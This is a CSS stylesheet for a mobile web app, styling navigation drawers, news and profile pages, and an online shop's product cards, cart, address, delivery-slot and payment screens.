.footer-copyright i{font-size:24px;margin:0 10px;transition:all .2s ease-in-out;}
.footer-copyright i:hover{transform:scale(1.25);}
.page-header{position:relative;padding:30px 20px;}
.page-header h2{margin:25px 0;font-size:48px;}
.page-header i{font-size:inherit;}
.page-header .tabs{width:75% !important;height:30px;margin-left:0;background-color:transparent;}
.page-header .tabs .tab{line-height:30px;height:30px;}
.page-header .tabs li.tab a{color:#fff;font-size:14px;}
.page-header .tabs .indicator{background-color:#fff;}
#toolbar{top:-56px;right:0;left:1px;width:auto;height:56px;position:absolute;z-index:99999999;}
.t-delay{-webkit-transition-delay:2s;-moz-transition-delay:2s;transition-delay:2s;}
.open-left{float:left;height:56px;line-height:56px;width:56px;text-align:center;position:relative;cursor:pointer}
.open-right{float:right;height:56px;line-height:56px;width:56px;text-align:center;position:relative;}
#toolbar i{font-size:24px;line-height:56px;color:#fff;}
#toolbar .title{font-size:22px;color:#fff;line-height:56px;}
#toolbar .logo{float:left;width:126px;margin-top:6px}
#toolbar .logo img{width:100%;height:auto;}
.snap-drawer .collapsible{border-top:none;border-right:none;border-left:none;margin:0;box-shadow:none;color:#fff;}
.snap-drawer .collapsible .collapsible-header{padding:0;background-color:transparent;border:none;}
.snap-drawer .collapsible-body{border-bottom:none;}
.snap-drawer li.active{border:none;}
.snap-drawer .collapsible i{width:auto;}
.snap-drawer .collapsible i.right{margin-right:0;-ms-transition:.25s ease-in-out;-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;transition:.25s ease-in-out;}
.snap-drawer .collapsible-header.active i.right{-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg);}
.snap-drawer .have-child{list-style-type:none;display:inline;padding:0;}
.snap-drawers{position:fixed;top:0;right:0;bottom:0;left:0;width:auto;height:auto;background:#F9BF3B;z-index:1;}
.snap-drawer{position:absolute;top:0;right:auto;bottom:0;left:auto;width:266px;height:auto;overflow:auto;-webkit-overflow-scrolling:touch;-moz-overflow-scrolling:touch;-webkit-transition:width .1s ease;-moz-transition:width .1s ease;-ms-transition:width .1s ease;-o-transition:width .1s ease;transition:width .1s ease;}
.snap-drawer-left{left:0;z-index:1;}
.snap-drawer-right{right:0;z-index:1;}
.snapjs-left .snap-drawer-right,
.snapjs-right
.snap-drawer-left{display:none;}
.drawer-header{position:relative;}
.drawer-title{position:absolute;bottom:20px;}
.drawer-title img{width:30px;height:30px;float:left;margin-left:20px;}
.drawer-title h6{float:left;margin-left:20px;}
.snap-drawer .drawer-inner{margin-top:56px;}
.snap-drawer li{padding:0 20px;position:relative;}
.snap-drawer li a{line-height:44px;height:44px;}
.snap-drawer li a > span{margin-left:40px;}
.snap-drawer li a > i{position:absolute;top:10px;font-size:24px;}
.snap-drawer .exit{position:absolute;left:0;right:0;bottom:0;}
.snap-drawer .exit a{color:#fff;}
.snap-drawer .exit a:hover{color:#fff;}
.snap-drawer span,.snap-drawer i{color:#fff;}
.snap-drawer .drawer-inner > ul > li:hover,
.snap-drawer .collapsible > li:hover{background-color:rgba(255,255,255,0.2);}
.snap-drawer .collapsible > li.active, .snap-drawer .collapsible > li.active *{color:#202020;}
.snap-drawer .collapsible > li.active li:hover,
.snap-drawer .collapsible > li.active li.active{background-color:transparent;}
.category-nav{font-size:0.9rem;}
.collapsible-body{font-size:0.7rem;}
.collapsible-header i{width:2rem;font-size:1.4rem;line-height:3rem;display:block;float:left;text-align:center;margin-right:0.5rem;}
.article-main{position:relative;}
.article-main .contact{padding:0 16px 0 30px;position:absolute;left:16px;bottom:16px;}
.article-main .contact img{width:20px;height:20px;top:2px;}
.article-main .contact p{font-size:14px;color:#fff;}
.article-main .comments-counter{position:absolute;right:16px;bottom:16px;color:#fff;font-size:14px;}
.article .comments.collection{margin:0;}
.article .collection,
.collection .collection-item{border:none;}
.article .collection .collection-item.avatar{min-height:0;margin:20px 0 0;padding-left:60px;}
.article .collection .collection-item.avatar .text{font-size:14px;}
.article .collection .collection-item.avatar:first-child{margin-top:5px;}
.article .collection .collection-item.avatar img{margin:0;left:0;}
.article .collection .collection-item.avatar .title{display:block;}
.article .collection .collection-item.avatar .date{font-size:11px;}
.article .collection .collection-item.avatar.reply{margin-left:20px;border-left:1px solid #eee;margin-top:0;padding-left:72px;}
.article .collection .collection-item.avatar.reply img{left:15px;}
.article-header{margin:0 0 20px;font-size:28px;}
.blog-preview{width:66.6666%;padding:16px 32px 16px 16px;margin-bottom:20px;transition:all .1s ease-in-out;}
.blog-date{display:block;margin-bottom:10px;font-size:14px;}
.blog-title{font-size:24px;margin-top:0;}
.blog-preview .contact{padding:0 16px 0 30px;}
.blog-preview .contact img{width:20px;height:20px;top:0;}
.blog-preview .contact p{font-size:14px;}
.contacts{width:100%;min-height:calc(100vh - 56px);max-height:calc(100vh - 56px);overflow:hidden;}
.contacts-button{padding:20px;margin:20px;position:absolute;bottom:0;left:0;right:0;z-index:1;text-align:center;}
.contacts-information h4{margin-bottom:20px;text-align:center;}
.login{position:relative;min-height:calc(100vh - 56px);background:url(../img/index.jpg) no-repeat top right/cover;}
.login .contact.profile-user{position:relative;left:0;}
.login .input-field:last-child{margin-bottom:10px;}
.login .btn-large{margin-bottom:20px;}
.login .valign{position:relative;width:100%;}
.news-main{position:relative;}
.top-news{position:absolute;left:0;right:0;bottom:20px;color:#fff;}
.top-news-title{font-size:22px;color:#fff;margin-left:20px;margin-right:20px;}
.top-news-channel{float:left;font-size:12px;margin-left:20px;color:#fff;}
.top-news-category{float:right;font-size:12px;border-bottom:1px solid #fff;margin-right:20px;color:#fff;}
.single-news{padding:20px;border-bottom:1px solid #eee;}
.single-news-title{font-size:20px;margin-top:5px;line-height:1.3;}
.single-news-channel{float:left;font-size:12px;}
.single-news-category{float:right;font-size:12px;border-bottom:1px solid #9e9e9e;}
.news .comments.collection{margin:0;}
.news .collection,.collection .collection-item{border:none;}
.news .collection .collection-item.avatar{min-height:0;margin:20px 0 0;padding-left:60px;}
.news .collection .collection-item.avatar .text{font-size:14px;}
.news .collection .collection-item.avatar:first-child{margin-top:5px;}
.news .collection .collection-item.avatar img{margin:0;left:0;}
.news .collection .collection-item.avatar .title{display:block;}
.news .collection .collection-item.avatar .date{font-size:11px;}
.news .collection .collection-item.avatar.reply{margin-left:20px;border-left:1px solid #eee;margin-top:0;padding-left:72px;}
.news .collection .collection-item.avatar.reply img{left:15px;}
.portfolio .row{padding:2px;margin-bottom:0;}
.portfolio .row .col.s6{padding:2px 2px 0;}
.portfolio .row .col.s6 img{margin-bottom:4px;}
.portfolio .row .col.s6 a:last-child img{margin-bottom:2px;}
.share{position:absolute;bottom:-26px;right:20px;}
.profile-header{position:relative;}
.contact.profile-user{position:absolute;bottom:0;left:20px;right:0;}
.profile-header img{-moz-transform:scaleX(-1);-o-transform:scaleX(-1);-webkit-transform:scaleX(-1);transform:scaleX(-1);filter:FlipH;-ms-filter:FlipH;}
.profile-user h4{margin:2px 0 0;}
.profile-user.contact p{font-size:12px;opacity:.85;margin-bottom:15px;}
.profile-description{margin-bottom:30px;}
.profile-user.contact .btn-flat{border-radius:50px;font-size:12px;}
.social-counter{width:33.3333%;float:left;text-align:center;margin-top:10px;margin-bottom:30px;font-size:16px;border-left:1px solid #eee;}
.social-counter:first-child{border-left:none;}
.social-counter i{font-size:20px;}
.photo-preview{width:100%;margin-bottom:40px;}
.photo-preview img{width:25%;float:left;opacity:.6;}
.photo-preview img:hover{opacity:1;}
.photo-preview .box{width:25%;float:left;text-align:center;background-color:#F9BF3B;color:#fff;font-size:18px;line-height:.9;}
.photo-preview .box span{color:#fff;opacity:.9;}
.box .valign{width:100%;}
.signup{position:relative;min-height:calc(100vh - 56px);}
.signup .btn-large{width:100%;margin:20px 0;}
.signup label input#upload{display:none;}
.splash{background:#fff;width:100%;min-height:calc(100vh - 56px);max-height:calc(100vh - 56px);overflow:hidden;padding:1px}
.modal.features .row:last-child{margin-bottom:0;}
.modal.features .col{text-align:center;}
.modal.features .col i{font-size:32px;}
.modal.features .col p{font-size:12px;}
.timeline .row{padding-left:20px;border-left:2px solid #eee;margin-left:20px;}
.timeline .contact{margin-bottom:20px;}
.timeline .dot{width:20px;height:20px;background-color:#fff;position:absolute;top:17px;left:-42px;border-radius:50%;}
.timeline .date{position:absolute;top:18px;left:0;}
.friends img{display:inline-block;position:static;width:30px;height:30px;margin-right:5px;margin-top:8px;}
.friends i{font-size:32px;}
.todo input[type="checkbox"]:checked + label{text-decoration:line-through;color:#9e9e9e;}
.todo input[type="checkbox"] + label{color:inherit;}
.todo .todo-element{position:relative;margin:0;padding:20px;border-top:1px solid #eee;}
.todo .todo-element:last-child{border-bottom:1px solid #eee;}
.todo .todo-element span{display:block;margin-left:35px;font-size:14px;color:#9e9e9e;}
.todo .todo-element img{position:absolute;width:60px;height:auto;border-radius:3px;top:14px;right:20px;}
.add-event{position:absolute;bottom:-27px;right:20px;z-index:999;}
.new-event{height:100vh;background-color:#fff;}
.new-event .modal-header{height:56px;background-color:#eee;}
.new-event .modal-header a{height:56px;line-height:56px;padding-right:20px;text-align:center;}
.new-event .modal-header .close-event{height:56px;line-height:56px;width:56px;padding:0;text-align:center;}
.new-event .modal-content{padding:0;}
.new-event select{margin-bottom:20px;}
.new-event .switch label input[type=checkbox]:checked+.lever:after{background-color:#F9BF3B;}
.modal.bottom-sheet{max-height:100vh;}
.add-user{position:relative;}
.add-user i{padding:44px 0;font-size:100px;}
.new-event input[type=text]:focus:not([readonly]),
.new-event input[type=password]:focus:not([readonly]),
.new-event input[type=email]:focus:not([readonly]),
.new-event input[type=url]:focus:not([readonly]),
.new-event input[type=time]:focus:not([readonly]),
.new-event input[type=date]:focus:not([readonly]),
.new-event input[type=datetime-local]:focus:not([readonly]),
.new-event input[type=tel]:focus:not([readonly]),
.new-event input[type=number]:focus:not([readonly]),
.new-event input[type=search]:focus:not([readonly]),
.new-event textarea.materialize-textarea:focus:not([readonly]){border-bottom:1px solid #F9BF3B;box-shadow:0 1px 0 0 #F9BF3B;}
.new-event input[type=text]:focus:not([readonly])+label,
.new-event input[type=password]:focus:not([readonly])+label,
.new-event input[type=email]:focus:not([readonly])+label,
.new-event input[type=url]:focus:not([readonly])+label,
.new-event input[type=time]:focus:not([readonly])+label,
.new-event input[type=date]:focus:not([readonly])+label,
.new-event input[type=datetime-local]:focus:not([readonly])+label,
.new-event input[type=tel]:focus:not([readonly])+label,
.new-event input[type=number]:focus:not([readonly])+label,
.new-event input[type=search]:focus:not([readonly])+label,
.new-event textarea.materialize-textarea:focus:not([readonly])+label,
.new-event .material-icons.prefix.active{color:#F9BF3B;}
.m-scene .scene_element{-webkit-animation-duration:.25s;-moz-animation-duration:.25s;animation-duration:.25s;-webkit-transition-timing-function:ease-in;-moz-transition-timing-function:ease-in;transition-timing-function:ease-in;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;}
.m-scene .scene_element--fadein{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn;}
.m-scene .scene_element--fadeinup{-webkit-animation-name:fadeInUp;-moz-animation-name:fadeInUp;animation-name:fadeInUp;}
.m-scene .scene_element--fadeinright{-webkit-animation-name:fadeInRight;-moz-animation-name:fadeInRight;animation-name:fadeInRight;}
.m-scene .scene_element--delayed{-webkit-animation-delay:.25s;-moz-animation-delay:.25s;animation-delay:.25s;}
.m-scene.is-exiting .scene_element{-webkit-animation-direction:alternate-reverse;-moz-animation-direction:alternate-reverse;animation-direction:alternate-reverse;}
.m-scene.is-exiting .scene_element--delayed{-webkit-animation-delay:0;-moz-animation-delay:0;animation-delay:0;}
.m-scene.is-exiting .scene_element--noexiting{-webkit-animation-direction:alternate-reverse;-moz-animation-direction:alternate-reverse;animation-direction:alternate-reverse;}
.m-scene .scene_element--fadeinright-wide{-webkit-animation-name:fadeInRight;-moz-animation-name:fadeInRight;animation-name:fadeInRight;}
.is-loading,.is-loading a{cursor:progress;}
.container-center{width:100%;}
.relative{position:relative;}
.absolute{position:absolute;}
.home-bx-text{position:absolute;bottom:7px;left:1px;right:1px;color:#FFF;font-size:9px;font-weight:normal;background:rgba(0,0,0,0.5);padding:5px;}
.home-bx-new{position:absolute;color:rgb(249, 191, 59);font-size:10px;font-weight:normal;background:rgba(0, 0, 0, 0.5) none repeat scroll 0% 0%;padding:5px;top:7px;left:1px;}
.home-bx-text h2{margin:0px;padding:0px;margin-bottom:5px;font-weight:normal;font-size:13px;color:#FFF;}
.xio-product{width:100%;min-height:500px;text-align:center}
.xio-product ul{margin:0px;padding:0px;list-style:none;margin-left:8px}
.xio-product ul li{margin:0px;padding:0px;font-weight:normal;font-size:13px;line-height:16px;color:#000;border:1px solid #d6d6d6;display:block;float:left;width:176px;/*height:270px;*/text-align:center;list-style:outside none none;margin:0 0px 14px 14px;padding-bottom:10px !important;padding-left:10px !important;padding-right:10px !important;position:relative;box-shadow:0 0 5px rgba(0, 0, 0, 0.3);transition:all 0.3s ease-out;}
.xio-product ul li .product-image{border:medium none;width:176px;padding-bottom:0;display:table-cell;height:110px;text-align:center;vertical-align:middle;}
.xio-product ul li .product-image img{max-height:100px;max-width:100px;padding:5px;}
.xio-product ul li .product-title{margin:0 0 7px;padding:0 8px;height:50px;overflow:hidden;}
.xio-product ul li .xio-weight{width:auto;margin-bottom:10px}
.xio-product ul li .xio-weight input select{margin:0px;padding:0px;list-style:none;border:#CCC solid 1px;font-size:12px;}
.xio-product ul li .xio-weight.select select{border:0 !important;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url(../img/select-arrow.png) no-repeat 94% center;width:100%;height:auto;text-indent:0.01px;text-overflow:"";color:#000;border-radius:0px;padding:2px;border:#828282 solid 1px !important;}
.xio-product ul li .xio-weight.select select.balck{background-color:#000;}
.xio-product ul li .xio-weight.select select.option3{border-radius:10px 0;}
.xio-product ul li .xio-price{font-weight:bold;text-align:center;margin-bottom:5px;}
.xio-product ul li .xio-price span{font-size:13px;font-weight:normal;text-decoration:line-through}
.xio-product ul li .xio-actions{position:static;padding-bottom:15px;padding-top:5px;margin-left:20px;}
.xio-product ul li .xio-actions .cancel-items{float:left;margin-left:10px}
.xio-product ul li .xio-actions .items-count{-webkit-appearance:none;-moz-appearance:none;appearance:none;float:left;margin-left:10px;width:28px;height:28px;line-height:30px;color:#000;font-size:13px}
.xio-product ul li .xio-actions .add-items{float:left;margin-left:10px}
input.btn-circul[type=button]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fff;border:#999 solid 1px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:28px;height:28px;}
input.btn-circul[type=button]:hover{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fff;border:#999 solid 1px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:28px;height:28px;}
.minus-icon{background:#fff url(../img/minus-icon.png) no-repeat center center !important;}
.minus-icon:hover{background:#fff url(../img/minus-icon.png) no-repeat center center !important;}
.plus-icon{background:#fff url(../img/plus-icon.png) no-repeat center center !important;}
.plus-icon:hover{background:#fff url(../img/plus-icon.png) no-repeat center center !important;}
a.btn-circul{background:#fff;border:#999 solid 1px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:28px !important;height:28px !important;display:block;line-height:25px;color:#000;}
a.btn-circul:hover{background:#f9bf3b;color:#fff;text-decoration:none;}
.free-delivery{position:fixed;bottom:0px;z-index:10;background:#101010;width:100%;height:26px;line-height:26px;color:#fff;text-align:center;font-size:12px}
.free-delivery a, .cart-strip a{display:block}
.cart-strip{position:fixed;bottom:0px;z-index:12;background:#fff;width:100%;line-height:20px;padding-top:10px;padding-bottom:10px;color:#fff;text-align:left;font-size:14px;color:#000;border-top:#414141 solid 1px}
.cart-strip.block{display:block}
.cart-strip .cart-container{padding-left:10px;padding-right:10px}
input.check-out{cursor:pointer;padding:6px 25px;background:#4caf50;border:1px solid #4caf50;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);color:#f3f3f3;font-size:14px;}
input.check-out:hover, input.check-out:focus{background-color:#399630;}
.cart-strip .mdi-cart{vertical-align:middle;font-size:30px;padding-right:20px}
.cart-strip .cart-left{float:left;position:relative;width:45%}
.cart-item-count{background:#f9bf3b none repeat scroll 0 0;border-radius:10px;color:#000;display:inline-block;font-size:11px;height:17px;line-height:12px;min-width:17px;padding:2px;text-align:center;position:absolute;left:20px;top:-3px;width:auto;}
.cart-model-hdr{background:#f9bf3b;position:fixed;top:0px;width:100%;z-index:999;line-height:30px;padding:10px;color:#FFF;text-align:center;vertical-align:middle}
.cart-center-main{padding-top:52px;padding-bottom:170px;}
.cart-model-hdr .mdi{vertical-align:middle;float:left}
.cart-product{width:auto;min-height:100px !important}
.xio-product.cart-product ul{border-top:#d6d6d6 solid 1px;margin:0 8px}
.xio-product.cart-product ul li{float:none;width:100%;padding-top:5px;padding-bottom:5px;min-height:90px;margin: 0px !important;padding-left:70px !important; position:relative; padding-right:5px !important;box-shadow:0 0 0 rgba(0, 0, 0, 0);border-top:0px;display:list-item;}
.xio-product.cart-product ul li .product-image{bottom:0;float:none;height:auto;left:0;position:absolute;right:0;top:0;vertical-align:middle;width:60px;height:100%}
.xio-product.cart-product ul li .product-image div{position:absolute;top:0;bottom:0;left:0;right:0;text-align:center;}
.xio-product.cart-product ul li .product-image div:before{content:' ';display:inline-block;vertical-align:middle;height:100%;}
.xio-product.cart-product ul li .product-image div img{vertical-align:middle;display:inline-block;}
.xio-product.cart-product ul li .product-title{padding-top:5px;text-align:left;height:auto}
.xio-product.cart-product ul li .xio-weight{width:60%;text-align:left;padding:0 8px;margin-bottom:6px}
.xio-product.cart-product ul li .xio-weight.select select{width:auto;padding-right:15px}
.xio-product.cart-product ul li .xio-price{text-align:left;width:60%;padding:0 8px;}
.xio-product.cart-product ul li .xio-actions{right:15px;bottom:8px; position:absolute}
.xio-product.cart-product ul li .xio-actions .cancel-items{font-size:16px}
.xio-product.cart-product ul li .xio-actions .items-count{margin-left:0px}
.xio-product.cart-product ul li .xio-actions .add-items{float:left;margin-left:0px;}
.cart-price-main{position:fixed;bottom:0px;border-top:#4caf50 solid 1px;bottom:0px;width:100%;left:0px;background:url(../img/transparent.png)}
.cart-price-main .cartprice{padding-bottom:5px;padding-top:5px;padding-left:10px;padding-right:10px;font-size:13px;font-weight:normal}
.cart-price-main .cartprice:after{content:'';display:block;clear:both}
.cart-payable-amt{margin-top:5px;margin-left:10px;margin-right:10px;border-top:#CCC solid 1px;padding-bottom:10px;padding-top:10px;padding-left:5px;padding-right:5px;font-size:15px;font-weight:normal}
.cart-payable-amt .cartprice:after{content:'';display:block;clear:both}
.cart-cont-checkout{margin:10px;margin-top:20px}
cart-cont-checkout .btn-large{height:40px;line-height:40px}
@media all and (min-width:0px) and (max-width:560px){.xio-product ul{margin-left:-28px}
.xio-product.cart-product ul{margin-left:0px}
.xio-product.cart-product ul li{margin-left:5px !important;margin-right:10px !important}
.xio-product ul li{float:none;width:100%;padding-top:5px;padding-bottom:5px;min-height:90px;margin:0 0 0px 14px;padding-left:70px !important;padding-right:5px !important;border:none;border-bottom:1px solid #d6d6d6;box-shadow:none;}
.xio-product ul li .product-image{float:none;width:60px;height:auto;vertical-align:middle;position: absolute; left:0px; right:0px; top:0px; bottom:0px}
.xio-product.cart-product ul li .product-title{padding-top:0px !important}
.xio-product ul li .xio-weight{margin-bottom:3px !important}
.xio-product ul li .product-image div{position:absolute;top:0;bottom:0;left:0;right:0;text-align:center;}
.xio-product ul li .product-image div:before{content:' ';display:inline-block;vertical-align:middle;height:100%;}
.xio-product ul li .product-image div img{vertical-align:middle;display:inline-block;}
.xio-product ul li .product-title{float:none;padding-top:5px;height:auto;width:auto;text-align:left;}
.xio-product ul li .xio-weight{float:none;width:auto;text-align:left;padding: 0 8px;margin-bottom:6px}
.xio-product ul li .xio-weight.select select{width:auto;padding-right:15px}
.xio-product ul li .xio-price{float:none;text-align:left;width:auto;padding:0 8px;}
.xio-product ul li .xio-actions{position:absolute;left:inherit;right:15px;bottom:8px;padding-bottom:0px;}
.xio-product ul li .xio-actions .cancel-items{font-size:16px}
.xio-product ul li .xio-actions .items-count{margin-left:0px}
.xio-product ul li .xio-actions .add-items{float:left;margin-left:0px;}
}
@media all and (min-width:560px) and (max-width:767px){.xio-product ul li{float:none;display:inline-block;}
.cd-tabs-content li{padding:10px 0 0 !important;}
}
@media only screen and (max-width:600px){.input-field .prefix ~ input{width:80%;width:calc(100% - 29px);}
}
@media only screen and (min-width:0){html{font-size:16px;}
}
#blockui{position:absolute;height:100%;width:100%;top:0;display:none;}
@media only screen and (min-width:1180px){.container-center{width:1180px;margin:0px auto}
.snap-drawer-left{left:100px}
}
.cart-item-count-top{position:absolute;top:5px;right:5px;background:rgb(255, 255, 255) none repeat scroll 0% 0%;border-radius:50%;width:20px;height:20px;line-height:20px;font-size:10px;color:rgb(32, 32, 32);}
.pl10-pr10{padding-left:10px;padding-right:10px}
.collapsible-header.active{background:#4caf50;color:#FFF}
.collapsible-body input{border:#CCC solid 1px;height:2.5rem;font-size:.8rem;padding-left:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;resize:none;}
.collapsible-body input[type=submit], .collapsible-body input[type=button]{padding: 0;}
.btn-green{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #4caf50 0px, #4caf50 3%, #4caf50 3%, #4caf50 100%) repeat scroll 0 0 !important;border:1px solid #4caf50 !important;font-size:16px}
.btn-green:hover{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #31a135 1%, #31a135 3%, #31a135 7%, #31a135 100%) repeat scroll 0 0;border:1px solid #31a135;}
.btn-yellow{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #f9bf3b 0px, #f9bf3b 3%, #f9bf3b 3%, #f9bf3b 100%) repeat scroll 0 0 !important;border:1px solid #f9bf3b !important;height:3rem !important; line-height: 3rem; font-size:16px}
.btn-yellow:hover{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ecb331 1%, #ecb331 3%, #ecb331 7%, #ecb331 100%) repeat scroll 0 0;border:1px solid #ecb331;}
.btn-white{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #fff 0px, #fff 3%, #f2f2f2 3%, #f2f2f2 100%) repeat scroll 0 0;border:1px solid #c9c9c9;color:#333;}
btn-white:hover{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #fff 1%, #f9f9f9 3%, #fff 7%, #f2f2f2 100%) repeat scroll 0 0;border:1px solid #b3b3b3;color:#565656;}
btn-white:active{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #e4e4e4 0px, #f9f9f9 10%, #f9f9f9 25%, #f2f2f2 100%) repeat scroll 0 0;border:1px solid #c9c9c9;color:#565656;}
.fb{margin-top:20px;border-color:#2d5073;background:#3b5998}
.fb:hover{background:#3b5998}
.address_detail{float:left;line-height:1.3em;margin:13px;margin-left:0px;position:relative;width:255px;}
.del-here{font-size:12px;box-shadow:none;width:100%}
.address-icons{position:absolute;right:0;top:0;}
.delete-icon{background:transparent url("../img/address_sprite.png") no-repeat scroll 0px -54px;width:13px;height:16px;display:inline-block;margin:5px;margin-top:10px;}
.delete-icon:hover{background:transparent url("../img/address_sprite.png") no-repeat scroll 0px -36px;}
.edit-icon{background:transparent url("../img/address_sprite.png") no-repeat scroll 0px -73px;width:15px;height:16px;display:inline-block;margin:5px;margin-top:10px;}
.edit-icon:hover{background:transparent url("../img/address_sprite.png") no-repeat scroll 0px -90px;}
.address_detail a.address-item{background:#fff none repeat scroll 0 0;border:1px solid #e6e6e6;display:block;word-wrap:break-word;padding:20px;}
.address-item .btn-white{height:30px;line-height:30px}
.address_detail .name{height:20px;width:100%;border-bottom:1px solid #e6e6e6;color:#565656;display:block;margin:0 0 10px;padding:0 0 5px;position:relative;}
.address_detail a p{line-height:17px;padding:0px;font-weight:normal}
.address_detail .phone{border-bottom:1px solid #e6e6e6;border-top:1px solid #e6e6e6;color:#565656;display:block;margin:10px 0 15px;padding:10px 0;font-size:12px;}
.tick-icon{background:rgba(0, 0, 0, 0) url("../img/address_sprite.png") no-repeat scroll 0 0px;height:34px;width:40px;left:0px;position:absolute;top:0px;display:none;}
.address_detail a.address-item.selected .tick-mark{display:inline-block;}
.address_detail a.address-item:hover, .address_detail a.address-item.selected{background:#fff none repeat scroll 0 0;border:2px solid #f9bf3b;color:#666;cursor:pointer;margin-bottom:0;padding:22px 19px 19px;text-decoration:none;}
.address_detail a.address-item:hover .btn, .address_detail a.address-item.selected .btn{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #fee5ab 0px, #fee5ab 3%, #f9bf3b 3%, #f9bf3b 100%) repeat scroll 0 0;border:1px solid #eeb431;color:#fff;}
.address_detail a.address-item:hover .name, .address_detail a.address-item.selected .name{font-size:16px;line-height:inherit;margin-top:-3px;}
.address_detail a.address-item.selected{border:1px solid #e6e6e6;padding:20px;}
.add-address{padding:10px;background:#FFF;border:#dddddd solid 1px;margin-bottom:30px;text-align:center}
.add-address .btn{box-shadow:none}
#address-modal{width:500px;font-size:12px}
#address-modal .add-hdr{border-bottom:#CCC solid 1px;font-size:15px;line-height:20px;padding:15px;padding-top:12px;padding-bottom:12px}
#address-modal .modal-content input, #address-modal .modal-content textarea, #address-modal .modal-content select{font-size:12px;border:#CCC solid 1px;padding:9px 10px;height:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;resize:none;margin-bottom:15px;}
#address-modal .modal-content .conti-btn{margin-top:10px;font-family:"Montserrat",sans-serif;}
#address-modal .modal-content .conti-btn input{padding:0px;font-size:16px}
.checkout-cart{position:static;background-image:none;background:#FFF;border-top:0px;padding:10px;}
.checkout-cart .cartprice{color:#9f9f9f;padding:2px 10px;font-weight:300;font-size:12px;}
.checkout-cart .cart-payable-amt{font-size:13px;}
.couponbx-main{margin-top:20px;margin-bottom:20px;padding:20px 10px;background:#FFF;}
.couponbx-main input{width:60%;float:left;margin-bottom:0px;}
.couponbx-main .apply{float:left;width:auto;padding-right:0px;padding-left:5px;padding-right:5px;text-transform:capitalize;}
.delivery-time{background:#FFF;padding:10px;}
.delivery-time .title{font-size:14px}
.delivery-time .delivery-box{border:#CCC solid 1px;margin-top:6px;border-radius:5px}
.delivery-time .delivery-box .now{float:left;width:50%;padding-top:10px;padding-bottom:10px;text-align:center;font-size:13px}
.delivery-time .delivery-box .later{float:left;border-left:#CCC solid 1px;width:50%;padding-top:10px;padding-bottom:10px;text-align:center;font-size:13px}
.delivery-time .delivery-box .now span, .delivery-time .delivery-box .later span{font-family:Arial, Helvetica, sans-serif;font-size:10px;}
.delivery-time .delivery-box .now.active, .delivery-time .delivery-box .later.active{background:#4caf50;color:#fff}
.delivery-time .delivery-box .now.active span, .delivery-time .delivery-box .later.active span{color:#fff}
#time-slot-modal{width:300px;font-size:12px}
#time-slot-modal.modal{max-height:none;overflow-y:visible;}
#time-slot-modal [type="radio"]:not(:checked) + label, [type="radio"]:checked + label{font-size:0.7rem;}
#time-slot-modal .tdy-tmr [type="radio"]:not(:checked) + label, [type="radio"]:checked + label{font-size:0.8rem;}
#time-slot-modal .add-hdr{font-size:14px;line-height:20px;padding:15px;padding-top:12px;padding-bottom:12px}
#time-slot-modal .modal-content{padding:10px;padding-top:0px;font-size:12px}
#time-slot-modal .modal-content .tdy-tmr{background:#f4f4f4;padding:10px;margin-left:-10px;margin-right:-10px;}
#time-slot-modal .modal-content .tdy-tmr:after{content:'';display:block;clear:both}
#time-slot-modal .modal-content .select-time-txt{height:40px;line-height:40px;font-size:14px;position:absolute;top:0px;z-index:10;width:100%;background:#fafafa}
#time-slot-modal .modal-content .time-with-radio{padding-top:40px;width:auto;min-height:100px;max-height:190px;overflow-y:scroll}
#time-slot-modal .modal-content .footer-main{background:#fafafa;height:40px;line-height:40px;position:absolute;bottom:0px;width:100%;text-align:right;font-weight:bold}
.payment-type{background:#FFF;padding:10px;margin-top:20px;font-size:13px}
.payment-type .title{font-size:14px}
.payment-type .cod{float:left;margin-top:6px;width:50%;}
.payment-type .cod a{padding:19px 3px;border:#CCC solid 1px;border-radius:5px 0px 0px 5px;text-align:center;display:block}
.payment-type a.click{background:#4caf50;border:#4caf50 solid 1px;color:#fff}
.payment-type .online{float:left;margin-top:6px;width:50%}
.payment-type .online a{padding:19px;border:#CCC solid 1px;border-left:none;text-align:center;border-radius:0px 5px 5px 0px;display:block}
.place-order{margin-top:20px;padding:10px;background:#FFF}
.place-order input{height:auto}
@media all and (min-width:0px) and (max-width:560px){.address_detail{float:none;width:auto;margin-right:0px}
#address-modal{width:100%;height:100%; max-height: 100%; top:0px!important; z-index: 1004!important;}
#address-modal .modal-content{padding:15px}
}
.my-account-row{background:#eee;font-family:Arial, Helvetica, sans-serif}
.my-accounts-hdr{background:#4caf50;color:#fff;font-size:18px;padding:18px 0;position:relative;text-align:center;}
.my-accounts-hdr h1{color:#fff;font-size:18px;font-weight:normal;margin:0;outline:0 none;padding:0;}
.accounts-logged-details{padding:20px 0 14px;background:#FFF;text-align:center;}
.accounts-userEmail{color:#3f3f3f;font-size:16px;margin-bottom:6px;}
.account-sincetext{color:#8c8c8c;font-size:14px;margin-bottom:6px}
.account-box-wrap{background:#eee none repeat scroll 0 0;padding:10px;min-height:480px;}
.account-boxLayout{background:#fff none repeat scroll 0 0;border:1px solid #dadada;border-radius:2px;box-shadow:0 0 5px 1px #dadada;padding:10px;margin-bottom:10px;}
.account-DetailText{color:#2d2d2d;font-size:14px;}
